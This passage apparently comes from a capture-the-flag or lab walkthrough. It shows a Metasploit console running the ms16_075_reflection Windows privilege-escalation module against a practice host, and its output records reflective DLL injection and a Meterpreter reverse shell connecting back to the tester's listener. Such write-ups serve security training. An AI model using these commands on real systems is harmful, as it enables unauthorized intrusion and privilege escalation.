 SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC none yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms16_075_reflection) > set session 2
session => 2
msf6 exploit(windows/local/ms16_075_reflection) > set lhost tun0
lhost => 10.10.14.26
msf6 exploit(windows/local/ms16_075_reflection) > run
[*] Started reverse TCP handler on 10.10.14.26:4444
[*] x86
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching netsh to host the DLL...
[+] Process 1068 launched.
[*] Reflectively injecting the DLL into 1068...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.15
[*] Meterpreter session 4 opened (10.10.14.26:4444 -> 10.10.10.15:1049) at 2025-08-30 21:02:15 +0700
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >